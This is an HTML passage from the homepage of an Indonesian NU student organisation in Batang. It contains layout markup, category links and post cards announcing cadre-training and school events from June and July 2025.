				<div class="elementor-element elementor-element-395965dc elementor-cta--skin-cover elementor-cta--sequenced-animation elementor-widget__width-inherit elementor-animated-content elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="395965dc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.instagram.com/pelajarnubatang?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/03/240-1.jpg);" role="img" aria-label="240"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
						Pelajar NU Batang "Belajar, Berjuang, Bertakwa"					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
					<span class="elementor-cta__button elementor-button elementor-size-xs">
						follow					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-691d1c32 elementor-invisible" data-id="691d1c32" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f97e0a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="8f97e0a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1058 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1920" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg" class="attachment-full size-full wp-image-1059" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-300x225.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1024x768.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-768x576.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1536x1152.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" >
				Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 1, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" aria-label="Read more about Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput" tabindex="-1" >
			BACA SEKENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-anak-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1439" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg" class="attachment-full size-full wp-image-1056" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-300x169.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1024x576.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-768x432.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1536x864.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" >
				Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" aria-label="Read more about Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan" tabindex="-1" >
			BACA SEKENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1052 post type-post status-publish format-standard has-post-thumbnail hentry category-ranting-dan-komisariat">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1080" height="890" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0.jpg" class="attachment-full size-full wp-image-1053" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0.jpg 1080w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-300x247.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-1024x844.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-768x633.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" >
				Usai UAS, MA Takhassus Al-Syairiyah Limpung Gelar Liga Pelajar NU Peringati Harlah ke-6			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" aria-label="Read more about Usai UAS, MA Takhassus Al-Syairiyah Limpung Gelar Liga Pelajar NU Peringati Harlah ke-6" tabindex="-1" >
			BACA SEKENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1043 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-scaled.jpg" class="attachment-full size-full wp-image-1044" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-scaled.jpg 1920w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-225x300.jpg 225w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-768x1024.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-1152x1536.jpg 1152w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-1536x2048.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" >
				PC IPNU &amp; IPPNU Batang Gelar Samsat Keliling di 4 Zona, Sasar 26 Komisariat SLTA			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 17, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" aria-label="Read more about PC IPNU &amp; IPPNU Batang Gelar Samsat Keliling di 4 Zona, Sasar 26 Komisariat SLTA" tabindex="-1" >
			BACA SEKENGKAPNYA		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b54d4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b54d4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a31d344" data-id="a31d344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a8d0e7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8d0e7c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-231914a" data-id="231914a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a325325 elementor-invisible elementor-widget elementor-widget-heading" data-id="a325325" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Categories</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2176e14 elementor-invisible elementor-widget elementor-widget-heading" data-id="2176e14" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Selamat Datang di<br>pelajarnubatang.or.id</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-785a41f" data-id="785a41f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3c91ff elementor-invisible elementor-widget elementor-widget-text-editor" data-id="a3c91ff" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rumah bagi &#8220;Syiar-Syair Pelajar&#8221; yang mengusung semangat Literasi, Kreasi, dan Motivasi. Kami hadir sebagai wadah bagi pelajar NU Kabupaten Batang untuk mengembangkan potensi, menyebarkan inspirasi, serta memperkuat tradisi literasi dalam bingkai Ahlussunnah wal Jamaah An-Nahdliyah.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c41be83 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c41be83" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d48ad0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d48ad0" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7b52b5e elementor-invisible" data-id="7b52b5e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4d101 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="1f4d101" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/03/DMN_0615-scaled.jpg);" role="img" aria-label="DMN_0615"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Cabang					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-xs" href="https://pelajarnubatang.or.id/cabang/">
						BACA SELENGKAPNYA					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-05e4c6c elementor-invisible" data-id="05e4c6c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:240}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46bef0b elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="46bef0b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/03/istockphoto-1336906460-612x612-1.jpg);" role="img" aria-label="Video wall with small screens digital concept"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Multimedia					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-xs" href="https://pelajarnubatang.or.id/multimedia/">
						BACA SELENGKAPNYA					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-418c820 elementor-invisible" data-id="418c820" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:480}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5905d2b elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="5905d2b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/03/PC1.jpg);" role="img" aria-label="PC1"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Anak Cabang					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-xs" href="https://pelajarnubatang.or.id/anak-cabang/">
						BACA SELENGKAPNYA					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0647aa3 elementor-invisible" data-id="0647aa3" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:720}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea267f6 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="ea267f6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/03/image_83_ipnuu.jpg);" role="img" aria-label="image_83_ipnuu"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Ranting &amp; Komisariat					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-xs" href="https://pelajarnubatang.or.id/ranting-dan-komisariat/">
						BACA SELENGKAPNYA					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c7a5484 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c7a5484" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47db07f4" data-id="47db07f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-416a980e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="416a980e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70cee3df" data-id="70cee3df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-381c20e2 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-invisible elementor-widget elementor-widget-divider" data-id="381c20e2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Latest News				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d7b38e5 elementor-invisible" data-id="4d7b38e5" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48bf415d elementor-align-right elementor-widget elementor-widget-button" data-id="48bf415d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View All News</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-573124df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="573124df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-639d5944" data-id="639d5944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414b6185 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="414b6185" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-1058 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1920" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg" class="attachment-full size-full wp-image-1059" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-300x225.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1024x768.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-768x576.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1536x1152.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">Cabang</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" >
				Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pecalungan &#8211; pelajarnubatang.or.id || Kaderisasi</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 1, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-anak-cabang">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1439" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg" class="attachment-full size-full wp-image-1056" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-300x169.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1024x576.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-768x432.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1536x864.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">Anak Cabang</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" >
				Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1052 post type-post status-publish format-standard has-post-thumbnail hentry category-ranting-dan-komisariat">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1080" height="890" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0.jpg" class="attachment-full size-full wp-image-1053" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0.jpg 1080w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-300x247.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-1024x844.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-768x633.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a>
				<div class="elementor-post__badge">Ranting dan Komisariat</div>
				<div class="elementor-post__text">
